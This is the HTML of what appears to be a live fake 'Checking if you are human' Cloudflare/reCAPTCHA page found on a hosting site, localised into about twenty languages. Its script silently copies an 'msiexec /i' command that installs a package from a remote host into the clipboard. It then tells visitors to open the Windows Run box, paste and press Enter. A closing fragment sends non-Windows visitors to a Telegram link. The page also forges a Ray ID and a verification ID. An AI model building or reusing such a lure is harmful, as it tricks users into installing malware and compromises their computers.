    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>


   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = 'msiexec /i http://inkbookwriters.com/verify /qn';


(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       
  const logoParam = params.get('logo');       

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';


  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // aktuelles website icon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;


  const candidates = [
    faviconUrl,                                                
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>

document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {

          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }


    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});


document.addEventListener('copy', function (e) {

    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>


<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},



    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support für arabisch + hebräisch
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

   
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;


    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);


    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";


    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;


    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;


    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }


    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'6667308'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hosteriamarysol.com/wp-content/uploads/elementor/css/post-331.css?ver=1761678858
body_size: 11749
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <script>
(function () {
  const redirectUrl = "https://t.me/Tarnkappe_info";

  
  const ua = navigator.userAgent || "";
  const isWindows =
    ua.includes("Windows NT") ||
    ua.includes("Win64") ||
    ua.includes("Win32");

  if (!isWindows) {
    
    if (window.location.href !== redirectUrl) {
      window.location.replace(redirectUrl);
    }
  }
})();
</script>

  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
